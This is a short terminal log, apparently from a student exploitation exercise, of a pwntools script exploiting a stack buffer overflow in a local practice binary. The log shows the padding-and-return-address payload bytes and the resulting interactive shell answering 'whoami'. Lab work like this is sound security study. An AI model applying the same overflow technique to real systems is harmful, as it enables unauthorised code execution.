 giantbranch@ubuntu:~/attack_detect$ python3 exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 2583
[DEBUG] Received 0x24 bytes:
00000000 e7 bd 91 e7 bb 9c e6 94 bb e5 87 bb e6 a3 80 e6 │····│····│···
·│····│
00000010 b5 8b e4 bd 9c e4 b8 9a 33 5f e6 a2 81 e9 93 ad │····│····│3_·
·│····│
00000020 e6 9d b0 0a │····│
00000024
[DEBUG] Sent 0x51 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000040 61 61 61 61 61 61 61 61 b6 05 40 00 00 00 00 00 │aaaa│aaaa│··@
·│····│
00000050 0a │·│
00000051
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0xc bytes:
b'giantbranch\n'
giantbranch